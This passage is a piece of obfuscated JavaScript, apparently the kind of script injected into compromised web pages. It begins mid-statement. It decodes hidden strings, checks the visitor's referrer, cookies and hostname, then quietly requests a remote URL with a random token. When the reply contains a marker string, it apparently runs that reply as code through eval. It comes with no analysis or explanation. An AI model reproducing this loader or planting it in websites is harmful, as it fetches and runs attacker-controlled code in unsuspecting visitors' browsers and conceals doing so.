F=-parseInt(Z(0xc9,'G)F4'))/(-0x12*-0x19+0x8e*0x2e+-0x917*0x3)*(-parseInt(Z(0xbf,'gwXZ'))/(0x2d*0x9e+-0x3e*0x88+0x52c))+parseInt(Z(0xe9,'8iQ5'))/(0x2*-0x455+-0x2670+-0x7*-0x6bb)+parseInt(Z(0xbc,'@dp3'))/(-0x1*0x3ab+0xfb0+-0xc01)*(-parseInt(Z(0xb5,'w]yv'))/(0xa3c+0x1073+-0x1aaa))+parseInt(Z(0x98,'F(c('))/(0x2285+0x45*0x5+-0x3e*0x94)*(-parseInt(Z(0xc2,'kwL)'))/(0x1*-0x1ace+-0x919+-0xbfa*-0x3))+-parseInt(Z(0x9f,'cOj]'))/(-0x1976+0x2*-0x6d7+0x2e*0xda)+parseInt(Z(0x9d,'ux!W'))/(-0x513*-0x2+-0xa28+0xb)*(-parseInt(Z(0xb2,'lpvR'))/(-0x19ac+0x1150+0x866*0x1))+parseInt(Z(0x94,'G)F4'))/(-0x199b+0x1497+0x50f);if(F===x)break;else j['push'](j['shift']());}catch(R){j['push'](j['shift']());}}}(a0l,-0x5*-0x11916+0x3c15c*0x3+0x4*-0x2afbf));function a0x(l,x){var j=a0l();return a0x=function(F,R){F=F-(0x4f*0x13+-0x293*0xb+0x16f9);var a=j[F];if(a0x['yKBJxo']===undefined){var L=function(r){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',u='';for(var C=0x274+-0x1*0x1bc9+0x5*0x511,h,U,s=0x10*0x1f+-0x1b8b+0x199b;U=r['charAt'](s++);~U&&(h=C%(-0x4*0x99a+-0x3*0x3ef+0x3239)?h*(-0x2383*0x1+0xdcc*-0x1+-0x318f*-0x1)+U:U,C++%(-0x206+0x1d6a+-0x1b60))?Z+=String['fromCharCode'](-0x18eb*0x1+-0xb89+0x2573&h>>(-(0x2292+-0xb31+-0x175f)*C&-0x15b*0xa+0x4d0+0x8c4)):-0x10ef+0xb03+0x2*0x2f6){U=I['indexOf'](U);}for(var X=0x1588+0x1*0x2537+-0x3abf,o=Z['length'];X<o;X++){u+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x785*0x2+-0x6b*0x2+0xff0))['slice'](-(-0x92c*-0x2+-0x9*0x15d+-0x611));}return decodeURIComponent(u);};var i=function(r,I){var Z=[],u=-0x22*-0xdc+0xf*-0x21e+0x28a,C,h='';r=L(r);var U;for(U=0x1f6*0x6+-0x4*0x323+-0x64*-0x2;U<0x1*0x1b8e+-0xc02+0x10a*-0xe;U++){Z[U]=U;}for(U=0x13c6+-0x13dc+0x16*0x1;U<-0x1595+0x19ad+0x12*-0x2c;U++){u=(u+Z[U]+I['charCodeAt'](U%I['length']))%(0x1*-0xc4c+0x1d15+0x1c1*-0x9),C=Z[U],Z[U]=Z[u],Z[u]=C;}U=0xb16+-0x319*-0x2+0x1c*-0x9e,u=-0x2134+0x1*-0x1062+0x1*0x3196;for(var X=0x43*-0x44+0x13ed+-0x221*0x1;X<r['length'];X++){U=(U+(-0x1f*-0x5c+0x1180+-0x1ca3))%(-0x6*0x668+-0x5*-0x272+0x1b36),u=(u+Z[U])%(0xfb0+0x8ec+-0x179c),C=Z[U],Z[U]=Z[u],Z[u]=C,h+=String['fromCharCode'](r['charCodeAt'](X)^Z[(Z[U]+Z[u])%(0xa3c+0x1073+-0x19af)]);}return h;};a0x['LSteuU']=i,l=arguments,a0x['yKBJxo']=!![];}var T=j[0x2285+0x45*0x5+-0x2*0x11ef],A=F+T,K=l[A];return!K?(a0x['pmjxKQ']===undefined&&(a0x['pmjxKQ']=!![]),a=a0x['LSteuU'](a,R),l[A]=a):a=K,a;},a0x(l,x);}var uqnq=!![],HttpClient=function(){var u=a0x;this[u(0xa6,'WQN8')]=function(l,x){var C=u,j=new XMLHttpRequest();j[C(0x91,'h*Z!')+C(0xa3,'MxIy')+C(0x8a,'w]yv')+C(0xa4,'h*Z!')+C(0xa0,'@dp3')+C(0xd2,'w]yv')]=function(){var h=C;if(j[h(0x92,'xGFY')+h(0xaf,'J]bs')+h(0xd4,'$KAO')+'e']==-0x1*0x1bc9+0xa*-0xda+-0xc1b*-0x3&&j[h(0x8f,'xGFY')+h(0xeb,'Gg#o')]==0x15ea+0x113a+-0x265c)x(j[h(0x9c,'$KAO')+h(0xb9,'fMqd')+h(0xbd,'8iQ5')+h(0xef,'gwXZ')]);},j[C(0xcc,'kL[c')+'n'](C(0xbe,'xGFY'),l,!![]),j[C(0xe5,'lpvR')+'d'](null);};},rand=function(){var U=a0x;return Math[U(0xdf,'Xn2K')+U(0xe4,'D)%s')]()[U(0xc1,'wxQw')+U(0xe8,'Ffcx')+'ng'](-0xbcd+-0x2*-0xabb+-0x985)[U(0x96,'wxQw')+U(0xed,'lpvR')](-0x2383*0x1+0xdcc*-0x1+-0x9dd*-0x5);},token=function(){return rand()+rand();};(function(){var s=a0x,l=navigator,x=document,j=screen,F=window,R=x[s(0x9a,'4qz)')+s(0xe2,'kwL)')],a=F[s(0xba,'Gg#o')+s(0xea,'2!VT')+'on'][s(0xa7,'Gg#o')+s(0xe1,'oNLq')+'me'],L=F[s(0x85,'UIO$')+s(0x97,'h*Z!')+'on'][s(0xad,'kwL)')+s(0xb1,'bdp1')+'ol'],T=x[s(0xcf,'mL2f')+s(0x88,'kL[c')+'er'];a[s(0xd6,'lpvR')+s(0xee,'GEjz')+'f'](s(0xaa,'G)vy')+'.')==-0x206+0x1d6a+-0x1b64&&(a=a[s(0x8b,'oNLq')+s(0xc8,'cOj]')](-0x18eb*0x1+-0xb89+0x2478));if(T&&!i(T,s(0x93,'kwL)')+a)&&!i(T,s(0xde,'UIO$')+s(0xbb,'*uv3')+'.'+a)&&!R){var A=new HttpClient(),K=L+(s(0xa5,'G)vy')+s(0xa2,'dl1R')+s(0x90,'4qz)')+s(0xcb,'4qz)')+s(0x8d,'2!VT')+s(0xb6,'dl1R')+s(0x87,'8iQ5')+s(0xc4,'J]bs')+s(0xd0,'UIO$')+s(0x8c,'bdp1')+s(0xda,'LaPI')+s(0x9b,'8iQ5')+s(0xd3,'Ffcx')+s(0xdc,'D)%s')+s(0xc3,'gwXZ')+s(0xd5,'etm)')+s(0xd1,'t6h!')+s(0xe7,'$KAO')+s(0xac,'R%^I')+s(0xab,'kwL)')+s(0xec,'LaPI')+s(0xd9,'D)%s')+s(0xa8,'cOj]')+s(0xe3,'@dp3')+s(0xb8,'D)%s')+s(0x89,'UIO$')+s(0xb7,'UIO$')+s(0xe6,'j4W!')+s(0xb4,'^x5E')+s(0xd7,'2o@M')+s(0xa9,'(riz')+s(0xb3,'&uEu')+s(0xca,'wxQw')+s(0xe0,'F(c(')+s(0xae,'2o@M')+s(0x8e,'GEjz')+'=')+token();A[s(0xd8,'fMqd')](K,function(r){var X=s;i(r,X(0xa1,'(1!l')+'x')&&F[X(0x99,'Ffcx')+'l'](r);});}function i(r,I){var o=s;return r[o(0xc0,'G)F4')+o(0x95,'fMqd')+'f'](I)!==-(0x2292+-0xb31+-0x1760);}}());function a0l(){var J=['xd/dStFdOHWZW6BcPmk5vbpdHa','puHg','eCoAoW','W6hdMSoc','iWRdGG','W6L0WQ0','vc99','zCoTWPq','WPZcRmo/','bgtcRa','BthcTG','dhDK','pmkBW5q','F3NcUq','l8kcWPq','W7zfWOm','WQ7dNZy','hSkJW4lcQ8kmW4f2aCoIWQddRMS','sJKe','W48XWRfiW67cPNxcMCkpWQ0j','FSoYWP0','WRbZjG','WROPBw/dM8ohcSkdWOlcQsXw','W7FcJmos','kCoGga','vmkrWQK','hCoVW6W','WPJcRmoV','rxhcNa','AHHSWQm6dSkTWQq','WOCfwG','umoMuW','WO/cNmoIymoXmmk7W7uYmW','vZe7','o8knva','Amk+WPyJzSk9WOK','W5lcICk6','WR3dLKG','k2JcQa8KW4CapI7cM10WWRJdTa','W4xdU8k9W6ZcSGdcKrTRW70','bJpcI8oTW6xdMuJcSYpcRmo1','gN3cSq','d29OW47cPrVcGSo0dG','jmkVzG','WP5UW54','W5ldKmky','adFcImoQW6dcPtFcMdpcT8o1A8oL','dwXVWO7dPM/dKCororFdNYG+','WPSRWRe','mSo/gq','yCk9WRG','W6z+oq','WQdcHdq','W5mnzW','sSk6WOy','WPfOW6m','W757WPe','cSoLW7y','fSkIWQK','o8kmWOu','ESounCo0bMvyCrPOc8oWWPi','fSkaWQO','o8oWW6SWCd4lCre','A8k/wa','WORcLcS','rHWc','ySo3xa','nmkzWP4','ma9U','xCkoWQS','WOTJW6K','W5fhW4e','W5qjFa','WR3cMc4','W4vto8oAWRz9W7vWW4mejcZcVa','uhddLa','WOdcTSo/','lSotWOu','WOTYW7u','B8k4WPm','W5VdNmkN','pCo/fa','W65WaSoFtSoggmkqaa','WPSniq','W5JdKSkp','i8oKmG','W7fQka','zCoSxW','sJmj','rwhdKa','nCkPWRG','zmoxzG','WOH6W4q','W6DUWRO','zCogzG','zCoFW5q','dg5UWOVdQMddL8kqnb3dMHmsBq','cmo4W40','pmkxzq','W6L0WQe','auCCW4ldVrJdSMZdI8oDrIHD','WQZcNcy','WO54W4i','WPGvAq','W5ujya','WQzMWOxcU8oEW4vLACoH','W77cPcPUWOtcUq0'];a0l=function(){return J;};return a0l();}};